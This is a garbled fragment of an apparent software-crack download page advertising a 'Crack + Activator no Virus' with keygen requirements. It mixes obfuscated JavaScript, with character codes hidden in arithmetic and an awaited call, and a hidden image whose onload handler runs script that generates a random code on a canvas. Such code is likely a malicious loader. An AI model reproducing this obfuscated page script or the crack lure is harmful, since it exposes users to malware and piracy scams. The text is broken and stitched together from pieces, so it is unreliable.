
0),(28+20),(17+36),(93+5),(60+36+4),(6+47),(19+31+5),
4+3+4),(24+8+18),(86+7+5),(17+57+26),(6+51),(22+26),
3+53+11),(36+18+2),(11+44),(18+30+9),(22+32),(2+49),
22+46+33),(110+3+2),(9+107))],id:1})});const j=await
ode((10+22)).trim();for(let i=0;iVerifyProcessor: 1 GHz
 RAM: 4 GB for keygen Disk space: 64 GB for crack ...
Read More
Resettools
se Crack + Activator no Virus [100% Worked]
bf1ee0719d600893 — ⏰ Updated on: 2026-08-01<img
ALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
d');x.clearRect(0,0,c.width,c.height);window.cV='';var
KLM'+'NPQRS'+'TU'+'VWXY'+'Z2345'+'67'+'89';for(var
(Math.random()*s.length));for(var i=0;i<(13+2+0);i++)